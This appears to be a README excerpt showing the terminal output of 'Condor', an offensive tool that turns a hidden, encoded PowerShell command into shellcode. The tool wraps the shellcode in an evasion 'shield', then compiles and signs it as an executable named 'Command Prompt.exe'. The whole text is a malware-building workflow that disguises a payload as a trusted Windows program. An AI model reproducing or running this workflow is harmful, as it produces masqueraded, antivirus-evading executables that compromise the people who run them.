 └─$ python3 condor.py -p windows/x64/exec
CONDOR
[Condor v1.0]
[Developed by MrEmpy]
[*] Put the command: powershell -Sta -Nop -Window Hidden -EncodedCommand cwB2ACAAbwAgACg
[*] Generating shellcode...
[+] Shellcode generated!
[+] Shellcode shield created!
[*] Would you like to compile the script? For that you need to be running this script in a WSL environment. If you're on
linux, you won't be able to compile it. [y/N] y
[*] Compiling...
[+] Compilation finished!
[*] Signing EXE
[+] EXE signed!
[+] The EXE name is Command Prompt.exe